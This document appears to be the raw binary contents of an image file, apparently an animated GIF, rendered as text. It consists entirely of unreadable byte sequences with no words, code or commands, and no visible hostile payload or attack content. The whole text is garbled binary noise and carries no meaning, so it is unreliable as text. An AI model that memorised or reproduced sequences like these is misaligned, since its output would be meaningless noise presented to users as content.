��2�A`A�	@ �! �/P�I��/p�� A��� Np�e0���y.���'F�!w�����K )M���%�	G�U� I0P�̥=�F�=���F9 HF�: a�=�C�GJ0	�p3�M� Y��:�Z@cO0@� � �� ^�1��{�{���w$�,��H��r�R'|�.��4���Q3.Y��I�P+I�k�"����0�3`�'� 2P�<��^ �!�^�	��k|"��<����& �^� /@2��F� p_� > ��a���!��"�QnI ���T`-;JQ6����`N� � :�������@9+��T�a�3�7|Ƞ��9�� ?4� M`��� @�\�N�� ��<�U5,�K@��� ��y�:_�!;�J�37���6��J��d�����>�Npl�"�+�cG`�Z� 6���Up � ,I  �� �r0	��{ �
�6ѫ0	#� .𽠀 +< :�p��K��0f���,���\ #0S���" ���H!���^O� ���P2� I`�F� ,`�
 YP�p<��T���� p�)Q�  P�F��0� F 8�L@������\�N P^`ˇO@RD�A�b18'&��@�r"�ɬ�"b���@�Q��Đ�+��6� nl�b|`��+0�A�IN ��F`ñ

U]�=�3к�ǿ�+� ��![��{;�01�l�>� 9 y�Gy�5 �$�оKP0��08�,x����+<�)9E�` @o��6�����Z�`�� 2M0�l� �[�5����!��P�:M��,9��F��@ 2|�{\��{{{�	` 6���}�* ��j�B7pK ���/!� ���7�A2���D�+l�5\�=p�M���۷�k,��:-:@8`^��
��� ��b  h�I��Z8`�� b@ ��a�瑔 :��3��z�2��6�����"xy2.�* �Q6N�!�!Z�`�%Npk,��+PW���+@�F�,���Y5c��"U����`��/� ���� Y��a� �bZ(��Y.�i3&˪Z]נ1�<��4s1/ү�r�#�ǇqFH'}�0�6<��R4��n�?bк���>�0 ���Dkt�z<3���~�@5� �U`w��^����6����2B2��oc�"�m �a+H��s��L�$A�����ZP�!r�G�/�  �	2�_�|���R�I��{K�S�(�C�K��ݭ�|; SPκ �23P��N�4��:�	P590)�b\�;A)F
`��(�oB�)�&��@ <|��>�Gp�0�,?���/,�:}����A�3;� �
b�{����θl�C�
�� m�Cn>���<�� �G%����G�zm��i�n��8X��{� �؁����@�8��3�����#�M�������c@ �JP��Z]���7^�l�I��D̮�
5
]]�
�
�-�]��������!���'	bG:^^+G		�++:B QbM3^�/b	I�+2�b�bM�b�ס��OG("/IK��I���-�����5��������(!#�@�
�@�À#/�끀T�Ud�Ѐq��V�"��Ffs�*I���T9�m��۶��!C�/:DT��a��f	�6��,Pb���|��	B��!���)R#F��
{p�N0x!"� :�x9���.̨0c��	�0b*]2/��r�c�)�Ad�*�X��15�el��JD	�
���hС9���1* ia?BN<�}g���i�ۄ�n`Y����	pl��ewS�z���@:Qj� C����x����$16~����w, �;G��90��O������`8Җ;�C�@� KpBHY��s�Vn��[�@�@@UO(aLy2 �Li<��@4�8`�� �*��`�^A�$�/XF��e�(��"�^�$j$��<ʐ�.䶈A+*0��p��  $wb'���'
����XH�EU6�8c9�v�yy�J(�� �۬BC$��1�(�.E�E�Zj6�%ŀb|
�{@ �\,����� ���Be����!>4�D
����'����BA��!��|`  B���WL��` j8�D�bP)+�������g3��`��SLA�p���2�Pe� a�G��#�
�k�,�p�M`�@Ȱ374�38�zC�Hg�A̬"-�	$�҂(1E�8��4�v<�茏V5�OT5�m� �e���S����{�����RW��E�`��  >$�  �lF� B /4 �@4��8�p@�/4!CI=k4�@ ,4=���g 5�-^b������6@��/>U�.OD��P�yO!=�p?}D�Ϳ���U����W�#&��'E Ă�Y�,+]k@- �h�Z��1#� v�c��;��79> �H��-ol{�	P����(4A	� �H����	K�B�@5<�	K` �*��v�"p`4�^�@0�%����X��.Bj�X�&� D�Ӷ� �$�`I �F`�
FmQ�� #����}/.�#%P�>���/��	\�G���$�0H	tA�4�cKF	P�(@�E�~ ��`�M$�j�(����V&a�D# ��Yv�	�!�����Mw		��R HB4�!	I��A���*�d�HH"r��,��� �D��' >�!N�egL�BЂ�(�(��`�&�L�@�A��f	|�pX@��P�N&�*��GҐ���c8IHZo�=�#
)�Gh��,܍"�����<iV�A�M���	�R�|���M  2��&��2  Z�* �$ s�!��P]�BȂ*2�%�*#sh��N҆Ջ�E�²�tYmaZ� H��c=� &�|�F-`�QE���ӊ  ��8.3��T��	r�C\"-jM�k"�J�Xϲ��(/V�V���dIZRȮ���EiW8�L�̕�\ X� Ƞ��@h����&,a�Aj�Ҵ��T@!Tk��F��(	��QZ�%�!'*ٺR�����U��`���k�X�Or�S #�Q�H�}@����q�:���#�]��KPIh�e����	qX֒�кXͦw��\��7-�\aIɹ���<�>U5�p�\�(�g���Қ���}&��rCox�|��2�:�[����q��K\����୐r�>1����� ��>� �7 �J������!�+�X�d�����zQ	@4͓��K��h4�q�G%<ٕbB����ljS��xY����l�;�� �Kf��&�h��j'	d�� �}���Q?�9��0��Kz���z���G#P��z�G}�h܀��8'w H�`���pś�J?X��.�.p�[�|�n"Q�
h��y��%<C�6��]�q�X�੓�"bX�q���`��O�ö����u0$	��j�Bc �����Һ(�*+H�:����wr+�U�"������E����j%� � �� t�@����x T��@g��Yً����<�d�,� ��z��h��L�T���f��i�H��4���$>��� ���F����h������;ɊZ	�9�\�0�+ w2v�b-�]� x� �`�.t�	@�{� 'p�̀�d)@�zL�S�?P�o@0�P^5q C&�K��J'�P�E���0 o @>�qx   �(�y�+?������{n` ��7��)8 8�#-	�H�և���8��� �"�Ԗ@ �#� �@ B���5#bx�@� P!Q�w��C�1 �@ ouWC` Z J�ai%!`/*V `�>��]�  ��@�Ap �X� C ��Gx !(���M�U@ ����8 @2jG�|f1 Z0 � vL'��sp��Bp#� �'@���X'�(�MxZ�r �x��p�� a���|�x  Z@�v|X`kY!ɧjlhQ� 4@���@�E� ���dT�����Sb�T�0�I5@�`v�Z�^�9�Pw�X��Z�(�U&��'v���WsM�?�a@����w5 �2��-���C�8P��� ��y�� 7��C�s	
�y�5@�w�'QV $` �Dj�$��1v%/��� .w"p�;�M�|pZ�4�Џ!�|_r{k8�� ���w|��;�|� ��P ( �I^�|��` �rrДL�|�g*�8p~�؏# B0{�"�J� �W"��� $��� � Z��'�� ��Y P!���( �@��  �8	p5$�Z� � WQ ;�? ��nY�gU�H�Y�   ����O�r� 13e'Mi 7P �ep-G��0��9� ��rb��%؏�w9�Hi�f��r��B $����� +Ih���
؏$ ۙ  P���i ����r�� ?���8��9Hk�?"����a    �FXp�TL.2����9G0� �X-�w`�dVH#��X �n��X_)��i R��rظ�� �4�� ��'0�ZPG�BE M��	@�7	�)  ���(�I���\` 
�-RF��4��i@������f/%�Д ܕR5dt�g� �)#��� ���P���� l`�� @�z��V8P��%��+ 7�\��?0C`P�=$�_Q��w�� �h }9J��;��*N�f%� Z (�  ���gc*D�76��x��;P�kZ��I�0�6�
�k;�6�/��`�7z�%�9 .xg Np�`#�ax�! U	rX@�0��@8��F?�r�F(_i�J0 �` w��'�|��]�z�w �(,% �� :&�ɷkE �+ ��@����& E�9��Uб4��Iv���� �j�!9�K#WZ Gp4e#��-`N!� �X0�` uU�G:^"��BP�ieV�e n�x��Έ34 y�(�(#@� Uc!��M�(k[�[[a����I��q` �Wr�oN� D���#��D�:nZ.*���;e ���Ez_+�"(� ����� a a.�R
0  ���"�S���# ���~��-� 	�R�eSZ�5�;�Z ���|��p'��P8С�8.�(���SIД  a� � ��7`ϛU��U��7�`�1`���B7@��'o�� @��Y뭙G�a��Aw`J��Y���k�	le 	!ⰴ� [�,�#�`Lݸ�  0�Q��wl�
��m1Y��ts�p�@.�eE�oI�`���9� 8ň����I ��:�
a��'�g`0 aP  ��h�7�I@�E� �eb𨊲�  �'���D��a�b�@ �7��O�y�Z�|r;Q�w�l@/����	N��8� ��Y�X�GP� m�0�m� �k�� ޶U�y��r�k�  ������-�h�R�� /������<�@y�ˉ|l!LI`�d�'06�	�Ǭ���K������!�"!Iu�	��y��<j!�{9�9�����5K�(���OQ���GD�pK�=�!����"�)�	�w��.Q��kE�f�T$G.���};! L������Д�*�$��-��.��|�4 ���q E+r - V\�a )�, -K�Pt�PP# 40�@ i}�S!�I@v}3��>��5Ik�/�#�I�F�-`� Y�z�-0@�.ΘźЪ�j.��s���s�b債oYy]0 P�(��p�2s� Ri�$	;��9p�50-#��, ���g;�T�	�ڒY�|USsY� ߪ(P�7��lůr�;�a`DT#r׭. ^� $T�-����x�#���� 'U/"0-^5� 7 �aFp!#x ���/5Q|x�yJR�h =QJ E0 , ���"-����Z@ �$�yw}`����U���x#��`��(� E �KBG`5.x7�V�A)%�a�"��k��g�n���%:]�t��=�\��*��b/��U���zJ�IBg�)�x�?Х�G���a�P\$�$�-P��HqN��n��� W�Vn��y�  l�;�*I�H90sb�t	�`$���GY[��Bk��L�u�3�> �5Q�Q��\}v`�VL��/tI�����zDB4:"�r�o�IvR�jQ��IFyj�@a��ZG�̶V6sUj��q�E逧&�8w���p�iA(����KE�!n��掠H�h/�����dَG)������Z��k�{�I�	�?A�WTtb\�;��;@.DVa�U�^���q�u�>'H���o��V|6���+B��J�`b!@E+S�;]�(����g.�n®Ie����J�uQoa�%��~�`�*���~�#��;EEE�����d�d5��<�$� ��_��:��;-��q_^� 	E�u��� L�(�(��#��4STGUF0�dHJ� a�W�������<�Q�4^�	�VZ�`'���V�@��[ �%��v�^!�[O�?550��?��_��� ���5���< 5�/��o��?���DP�FA^���������������,",444,����������"4@/A������FFF����������İ,����̒ǹŒ+�������!�5]��
Ή
��<���5���]݆2��f(��l�JY�w.;��A<���� ������
1��E�,L��ђ�	�xn]��D�����!#<[΄�l(Ö�8�Cj�h��yv��tbG�
���I���6T��)����*�P�ϛ�2d��N�Jx
�==�0C`b#�e�pT`sL�B��epē��`X��TFp���2b/E~��xbJRJ�J�y���y�b�2�D��YV`��Q��^{9�1��Q��&2~��m/FB�.]v���n#ʍ������]��Q�]�*���^/A*z�ݯv�E�����=|Ӳ�`�}��9~e�^v!ؓ��LV_w-"�~�x��F��TC����s���u��w���C��s��pFՐ��)[����7��a2+��j������e:I�|�Q�#�U��XL�WU��	8�Y�y��!yd?k��Ņ��]�%2��gM>�Q?!R��X%�Ӝ
��T{��##d�Y���A	�S��8�~
���l#A�w�0����Z ���"c����R�R�~�kF�.xN^�)�g�vV�bU�P����j�	��Q?٤��+�{H���.&�v.�xK�V���F+-nRiX/���#�n���ǾI��������:�!�a�fy�^gP�F��Xv�[���V5���(<�T�T��rI�f^Lc�0��\���f.���2����P^��m�Hџ���%���g>�sh����.�s���iW����c�eR�Z�$<�<�m��5Ћ��H�mWi#��v!��8)P�4u���^�|��x+�7"vP�SW-�dP!��e���@7ǉ�9�B�#�[�8�tHu��Z* -�V!%kwuM��o33<ԕHǿ|��m�O#��cV���W;d�B#<|�N6��&����[���
 !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c�����cc
X-4G7"$;]�-
-;!��"F��&QQCCQ���G�J&CN�ZI!�
55]]5�X cc����(�;
�!�!$�%������!��	�lhB�H-1	!ʒP�V�Q�؊��S� � �Z@�`!�0
`v)M���vD��?Q���)Zb8 �� <�$>�p�AĎ&B�hQ�k=��r�4d@8�,ie"+b�К5��)@>�|�$��8���˙�P�4���>���S�3�D3���J ��ؓ���FB�0p@�z�H���U��z;
�� K��@c� �(|PN�������d J��@�ć(;N��f� �����'ПZP��1&F�t1��B$>���Aa,рM� (�B<]x��5ɘ���\8�= ��-�@��h�G1�N �� �@C h��X`a�i[-��5��eK����`���܇NP� eC�� BM�`DF�	 �0�/��f'5�Ҋo�d�K,�0r�@�����&@�H#]��Y"4A�VC(�B��cM="p@�| �8�"8�BU�:9�1x e�ŀ�(�C!�$�F8��k�r`7j��A�;�0���]�PD�L��q	�@-.��rB�׵HU�D�2"i���B80����=P��Z��$�.4�j�����n�p �j�J�7��T�x�'�7,1g47�'�P�ׂ�.�,F H��j" A	��ˮ��mE4��:8�����C.ܷ��@E������`!''H@�r�@@%�p��IiE1�����!v�p�-���k$s������K'�0z"�)�ȩi �8���n`�P�l0�� AP�P�	��@C@� ;��17�F	��iwFd���4$���̅3��g� ����K3����!d0���3b�Ѥ*�P� Caͪ����/�pB=h��� M0(&�3>]D4��
H�ygsM$�	��O0c�c7 %$�P���ֶb� ,���2�9�`	���B�ו��߫^����/H� jp�&6�'V5S��e�   Lf�
R`6�D@ ����1XA����^"���A�)O>B xA� ���ϐ3D>#HS��U،y���|��&)�3ɉ���\�� �  �\�.(��j��54����%Ė���[Zжn\#&(B��|�`�����Js���w�N8@t`0�!����Wr2�bEBqt�1" �D�ȼUf�6�Ȧ��p��;�1AژW��E�s:�J�b����U��}�h@ :m^����qz,k	K����>��0�Dg����f��ʳ�F捠�����h@T�F%m����@���6�
( ��`7N�8PIe���Ȁ��8�uP��4=�Шah�93`�-� T���ZS�&Zt�m��i�Y���x�d�ʲ�|�Fw�AJp@���aS�f��P� ���� 7؜}�;��)�����	�@������n`�c�"8���+'�lN�J�F�]��
�Ҧ��y'
��G�4ƠɈ� #E�P�.D�$�	�0���-h	��@Qa ���t��& ��l�f��V�l@o�H�Rf�= `��<��B	a�HB2�!�c*c|ĉ�� ���� ����b��@@��X�Q1#��b�E	8��x����MhBҌ��P�'PހB5� ��l5,2j^�0 p� E�Wb8,�EF ����j��:����jS �$�ƖDG	����^,#�#W#^����#��
E �$^�[�@���@8��L�F\��8°��	`}��F�` ݠ�%	�&ieD����х���Z�����j�7тt,�2��`@� �5�����@�A�R�䬂e�Ҋ����&4�TG{$��3[*ka�I��V�J�h)L�vP�.����Y��<�ƈ��+i�_�H��i��"K�$�E�hQ]hq�Vԭ	�+ɸ�2�"F #Q�P7{'ap�*�4�飩|�s�	��5}��U<
i�:�^P	�ţ��-���w7h)ϕ�h�tM*�유DN��kJ	8�,hS��«�F�A�˒�(�;	���2|$� �T7h<��)ӈ\SոJ5a(y� /X��@{��y�B^c��Ƨ��a:ѕ\��R?b�[2��r�b�>��H65_Td� ��y��f�	��A7`X���Oo`�>�q� Pz�k��$��#^N�r�Ͽ���3�f�E`�X��a��2B���:�x��	���5��Eۀ'�A|��1�A��HT�n�q���t$?�5��Z��%\���<!�<O0
�;,QF�0G�0o<�Q��I�%&�&��� !�#K>��  G�j7�0 �~�� �2 8�$0a��|a�Vaj�7e�2:�r4��� M`6�\!8 �F�#�Q��	/1E>� Z1b��k�%<j6�&�QO^�8s�&2�c d�;_�X5���� II�9M$�Q�����aP*����o�QD�wxF��1��'Wv�D �A^�t��. Q^��6�YԕT�9��3,�6����!� p+gF�b6�D(�   :������Y�=�(�G}�X0�t T  �I0!  ʑ'��Q����Q��S�2��!�S�P\A�HE,ȈT>#�1Q��1'�s��.����0lI� @>�8@�?�NfH/0W�e��C��T:�d008� �H X�ˡ@��1�)7���`��fY�5�T�*�.;`7�C�	kC^�����a%7)ݠ zr@0� �> ���T�e�dn�_�#�� 6�=��Q��ZK@�8��7 KWa "qO1r
��
�p�K�Nq���0� �WY���d�_��.�.���1Ud�UŇ6�ua�E$�X�E4 I�_@�Z�Z#N���0D�s �	��"`S
��4&w2B^u
��G��a���1��W�%Qk�.�6�S�	��lb
OW�q��P�1@\��1  :R5� X�@@ 3�:�b}�W}����MPj�%� 1h�<fs���6%0�����a��T�qJ�&��%62��3:�~r֔%�~�T'`}j�M��w�Z���"�5�|�C+��@�\���	�E��.�PQ�Y�12������5q-��Ǉ���0�D������r�Ѷ] , �vVG#���4�_F�M��*5cM��}�e�7�0%��Z���V�6�Yl'@-I�oY^8��$�6c��e�2)T�k��3�'z���3d��/�!07�87��_�c�5����d%� �0b�w��B�\�k���
<+�=qԟ��K�X,�!"�_?j�?�~��.���B�c�Nu ��T��U$�Q^��Z*�7��_p��X���~0��ű,��ܐcLY�i����CY>"��B01b  ��k0���1��D>2��X� ��5@ND)��  ` �I6,� �!:C���# ""CkQ�;����1\Q�P�K��Ig�׀5ʣU5�7`��1/c���[��*)�:IX!�R!@0r2'd�Q#�V/ > ��M08��p��E�� �(��5-*���B�&y�̣r�._�91K8��c��[C�Ok6i��")��%6�7 �0I`ds:U�M0#�1�
��?ߡ4PE����B)����^�F`K�Y	��m��!2x{�S���z����	K�U4'���` �1�,�V*^�QAI�^gA���.� Qw�.�#(#���~QT�tKs!�TJe�	1µP��J�<�rB�7 T 	�A��Hz?��+�;b [u�`>s´#�|Q�c<o�#Fg�p,wZ&g� ��
 |�45�q��q� d̓�o!����',hr|B{0T� �BO�jl,�'`)y)��(I 2�pla���	Q����[s\B��<��%>PB�G<��l�P0���,&0)& ¶tB	` &� T���.�o=�V ."� Ap� j�#�:C��C���T- �K`54��q���4"��P9r0��B-\����������l! 2�-��%�_=�gl1r|q��qq�G�2�F��>  J`�%�D�+�:� /�з�t1�	="�%�4��cI��9����=��  �L]�d+��o�:T�B�Pqq:�:dp3�:� �2p�%-���`(	�Dm�\BJEr�I�D� E`�b �+O@pF �:pBu���G����h��0�(ed����@F)W��(�Ғx|] )�]�@� '` ޲-`�<��B�^�/� A�= ��/1� "�@��(� �'�N��HM���O�t� J1:� !��t3��� 8�o}urb%'e�7��u�_�F j�zV\U!>�@��  $02v�K����Mף#�`-7^� O b� MH�� �\*3p�4 �&`b��tm*�-��u ��P��	0��3PW H	�����{�@��T$�Z^�J6�8���C�`N}5�k�(7"�A�������^� 9P� �`]���#:T�6p& �� 1��P�H�;b/ �-E� `V<�۵= ō�MV7t��)'ᗢC�\p҈b*8���W�C��c]�6�UB&�+��<�G��:PU@�6�� u�>�	  :0K@�"pB0�.�I ^�V�b��' .�b _��3��D�S@�  _L�D(72,���Xn:P�X3� � �UC6$��U��k�C��-0WHg�/@UH�}�
G�4��/�� K���mN"�뀴����M�8@8 ��/8rI�i	k���![嘨�7�!�#P�\8i����]3�'P)�U���p˱�����0�-p#bp+pA�G0� �N���n�= `J^*Q[^0���	� P���]v�4"�F	�rJu��/;B7PI�PE���` �9���j@�AcI4�N�EmQ0;+h�`!�/�J?�g~Ppq%� ~�/� N�<��g��J�  `G�-	p�	@ `.��: �s�:=�l�^���{F_����5�g �T�L~� �Q�rH1N�����PD�G�^��� ����S� 2	PU� �JbK:		b3:^�>O6	b	/�3<:A:M�!
��������" "$E-;���C!�
5
]`5C	>2Y��KF=�^N\	��	"/�I�	S��аb�~�8a�
�a�`�t��e�Ѓ��U�x�P ��[�x�zU��*ev8� 	$a�|%��	�1c��B��^dt�A�=4�2��0X�!��
P:H���T85�ٳ�j���
H1P���@'�"��dh����YZ��IX�c���5؁� �Z�^����d�!X�q!���@`(#�S,0��Q�9���G#T;�?�"4 @E�Q�'�SW��0���� 'vt�����.;Np�5�dH��ib6-���j�y�A��4�j\��@&x��<��R��2�x!�bL�'300�b %�:d"Ƌ@xĉb䠄v0CR��1:���X-� Kh,�dZ{�@G!(_�Yc_H� -`b��#G:�pE3�P�D&2�CQ�3P?�Ɣ2gT�JAx��I$��YQ��:G4�:Ƞ�?6� ����"�� �,,�
e`�e�#@d���-����`B1�� 2��U"�B�U$1� G��UL0�7"���#간�����j�� 6䀔鈐�f�P�"� ƞg�����,A@H�ʒ*f���ݲ�-�X *��aA������DTߤ����6��2@�q�� 2���GDuV'z�E�M�� �I5@ 8G��
8h���'Q��'��K(�Ѽ���C3� �в�׸��%L'�`�*�m�d����ԃ�  Aq�T('F��u 	4p@tM  ��E$��7����D-�����F�@@'E+e;p�A�߰D�K$�u �e�qT���i\2<5ëp �|���D��=L�:>0��	@����U�6(Q�3F$dDYA����__1����	 �601��  �0�`H�Р	@`�0��	1h@M�U�jk�[�p�d� �[ ��[u	x$H�a
����ަ���<.��v��Pbb x���J��	>|��D%���" �@g�� |@�H��A�`!�a "x �y�p�A@  #?���� ��;X�2"�����XH���ٔ�` mx��%`�	SP�	F��)��Ldb0@�!D��Qȁ3	��S`a�Φ�UlQ��,P�r�/ht����  B<�؀����6p n �TЗ�F�,���"O86�ق��T�'��D�g>G�OH�'��	(0H��%(��\��x��YD�b��B�K� ��j�X�p��Mh�f��@ ��@GT��(�@P�$a	X� V������]�N�%e��U�Z�&�@��,TX-���Ճ�3�	]�?��Ւ4F�	V��+'�`%� ���`�Tj �R�$��O;�S�I�8��*-�T0�9���>���� �U�ЙTv2ҝ���(�y�����BQ�еfu��Y�P�Ճ� t��+�&0� 45P	K(@�Ը8�c�� �i6_ �$4�JS� �ZN޵�,�t^Ԡ�(@�p�0�M�BI;�Q�W�X]ol�q^����}o{�V�0A��8R}h�
ع�%M 0@M\��w4�0�ʞS� ���p`t��O5��b���1[�/D@Z��U�ce/Xqۘ����_�/Q\<d��@�j����:��I��LiZG�j��,�v����I�b�&����ű������5�g��lVk5�/�����Ŕ�ȣ���%7AT� 4� 
:v;��f����n,�?�̘�y��C|�}ڗ�pvh������p6��˞=�Y�D9�(���V0��^B��H�6�A�La(##��
� 
��ӱU�����,���g���]5���5+|g-P��(�Э;m$ ��!H��0hd �l�/*����`� ��	x1� �
Hh������j���B��Y����ȣ��}��|NxɅ?-�mX���6�PV�[U|� $ ���@�� ��1��2p�P�T�ax��gOC��v/�7�g	 � �/��|P���W�6DrPOI��3�<���� F�F#�n�"� ��pi��Jl��	N�t����է%��H�ϲ����_��7F0���r�ֽl/�},��_�`�	j�dPMk���нtZ<C �3�S�����3�r0B)���Ɩo�~
������!Z�|��'�~l�'�� �ƙ�U��9�r��|TA�4m	��e�)�B۪@؁	r�mz 6B`m�C|'Ba5@P�Q)r�1Uצk�@��4p #�Ham5�  �y �cyF9 ;�d �gk%0 0E]>@|�XK�4xWp" {�;�  �G]�P0�5�9�g- �$@� X`m}f 4@GttS���W0A\cR�@G4P��d N�3�T8i_�xS�h/������M��?�X�%At"��f{'A`Es%9@ E�WZ @    f�� \�f#0%u  E�# )8 51��8  3�"Z0 ���r
p
� p^wr�u@�#	�2��Dg� .':B����
=H5� �ZcC�
0�V�"���lC0�f �� ' }հ0N�g& @� �Q;P%'�( 	 ���)6�3��2WC@G2�_.vth�O2�>����1�Űwb�w�h+g ����Vd%� �H 8 �]� ��b@ ��! 切]P '�l� ��ls�]�����T� �A�Kɔ���A ��3�5�!����=x��Pw�8R��:PT ��p$`G4�f4��;s �Z p:V�Z���^%` `
p)���M ,�
P�V�Z�u ����4P��X�	�c�����1��� <C X�( �qT�U+�hw�XN4��@�4�� �qX ��h����0'y��8Z� a� �a��X�)B�� b� Q��� a�����b%�'a�?�'V �� /@ 
���A 0 7P�	�x�wBg\K�B�80b4g�X`Z ��  0)�� Z�&`k�f}�Y7�1 �H+
���VI�� 9 C$�� �	�Ѩ/v��&�v3�)� @p����	8�3 �4K`8�xA�(/z��"�õ-����} �Zp �A����F| j �4Vy   )r�7`0��u�"̶)� "�
��Z�q��b�  P�{)Qh�8� "z7P���s�p8�aA��\���*�
f�
�SG Z@ �0����a%��3�4p)�h'�vt*�p� �����%��) e�8�9�  + ��qw���� (�6�`T�u��G��R=�o�?�%� ��S�Q��� �''Z]�l;F�xx�E`^;��� @��1�೻�bN��B� 1 ��Z��a @���:କ�S��>�*/ ��:E�@aF/@@�< `��R�h�"���:�_쥫��0��g 9� ��t$@A���Z�b���� ���&��' ��ڡ�2�G� ʰ%9 ����(p�ӱl;���M�d
7 .p � &E�  �}�PA�*�Y*u�f�M}' ���q
��
x�*�k	I�
�K� �l�@.VE /Q�9 �ۯ�a�� ?���a� �:Y�*��ԋE�~��^�(м� ? Z`��#���� �" ,�X14� T��˙�B]�s���&$`N%��T`���9 I���ȈD����H=� Fн>�TNk[5hT�"�d���
)X  p�/��x���*I���n qm%���V?z��S�����h�RI�� Hk4I<���^��/���`�h?��U̐�Z�y;07`�T0�tG��8�
��<0���h��H+�Y���$UU���At��, �*� Et��I��P h����^	%�` �gL�P`GFUB�ښ��ЍCk�� Dr� aRk;#ew�;�P��K%_re���2 'd���g&@a1���AN� �|BH�
��!��fV��D� a�y�ͩ��0��g S #�
�1�r�h7
�21��"���S�\�5�Q�NP� �h���, �������;}�H�t �!�$�0�3^��7���HK�X�3��Y�ª�)ωM<
���M5 8� ���FG �4 �I]}����&����G`�$ p�* A��e�I+E��5[�  6�`���CH��p�5:�0��w��� �(p0�p�P�a� ��CY��G���1�N	��T���BHF {��gF�H�
j�������B $+טC� 8�N����O���)���h4Ű��yR�d�&E`� H���V$�W�o�ۙaG t��X Iچ^.ۗ� �,6\b��ܑ#"`��d�0 :<- 5�hKc�'���g|��Q `� |7����Is48 k	�t�hIy �0y5�s�Ejq'p ���� N>JTp��  P+A�l)����T.~ ]1�#.�HBDG���^�?p"$gd��u&+�E�8�X\
W�%+'pEy����OZ�5P�O��_�y���[%��>��H�
��P��]}+-A �:0b��0��B �9 ?�61"k�wk�4 (P��gz��c{F[�4�H�,7o�eEPC�yf5f�Xq�dBb^@��"��}޲-^�b����i��gPA ����g��qr�y�>z=��&a�������
�+^H����&�h|N�_��UW��O���@zE6�R��ć��7��c�j�n�gqN7s��/�* ��o�`w ~~,��-
�Y���c3 /[�a$5f�Pq5�ifv���Rwx7���fov��
�4�h< ��T�PN,`?0|����@G}�@!�%��
��J�$�\��U��,'~6ςB&�����~B\�S��N�;#���L�|����H\3�.^����-��Oe%��*�7��rg�	��gV�U�]�$����1����z�Ƽ�e&?5!�50J��������pH���M �_�T\/)�
��
!1s� �q�RW�]`�`���]]
]�
�
�`
���!$,,F��!Q%'K+A^��(ZF"F�",44,�FA����,A^Ӵ��س��AA,�-�`5�胒����!���]-����7�z� ���$=Vd��@�x�%����
r�ؕjC�rZ4�8�`� _${�BԘ�ɞ=t-�	�Q��?�8�$I/n9�ed��]}Q�v��իV�I�M�7#(-����+4jh����-�����ݻx����� Ѡ���È�"-CK�L�nҾ^W�̹� 1<�M����j k��j�U �lz�
F�q�)7��2�K�H�����O$�G�y˻�Ȱ��v����� �9�k!:����g~M�z��g��d�I�`��O�:���2�y,���z�Y��{X�}�����W�]�G�&��y�}]�v�"o�2!���^"e�ab�� �G���G���G��
X0q��'�!Gˁ�-b"{��ǈy����эg��� )c��pY߀���B�^�i�5JG���������m�W�]S��}����'��}b���46�,<�h�^��_�=���pJ\���g�<�
���fijfv�������?��a�$����O��]|�2
l6��
뢂�W(�4��ZP�z�H�I��!�g�f^���.$�r�2�k���b������Z���\���Zj}���l��.�)��^�ֺx
����!z�F�ͫ�v�n���]��u�~��������a��M��B,w����K��:mV��k�~�Y���"�#���p6��i��Z�)�U��p�-,�������fCs��⢖.Y��.;|k�_���"mƨ�����
K7qJ'b�ڴ�1F6�MJv�SJ������"�ѽiM�w<��i[����v�W~L��-��,r3�]&�h`q�3�n�~hO�M���@J���M��g3�ݵ���^jv�f.�vH�O���?���o�۽}����w�֊S���>����ں��;N�l�����K������i���B�����<�hSw�:/�=M�Q�,4��]tzX� �������G��]�bv2N�H�;	�U)���F��|�S7��5V�B�����!��E�:-8A��h-$�'���6���lQ_r�F�s� A�H̢xh9�)@;��Y� :.q!_,�52�0�%aЎ���Nv/"������Ύwt����'}g��������설�0I,e\� ;ȀB`�	�@mA�Y�G��Ų��, !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c�����c"c<",-
`]5
]`���5	G!,#KE��JQ4QS-�bb	�bG	�b�a@E����'$ "2c;c'����]
'
FK%���]������Ix��߀W&6m
q� ��I4���� tML �N|�F-��X8(e���,d(G���!%8�a`G��J�8!)_�
(Y*A�UAE�6p�*WM��b�F;v@�5Q�%5F`���X��(9��$�.
dػ�E�`�͐�E��cb �W� ��( ��i��ؼY���ȮZ���WZk��AC�;�}�P֘�!$�q��. S(��[��R,,X@��c�$D$B�x\8;&�D �_G&�a	/��Ue� �#V�0`�ć!���n�	���z��L(䠄o`1��UCq�,�W`��eF8`Du⼠�"$�e{}� 
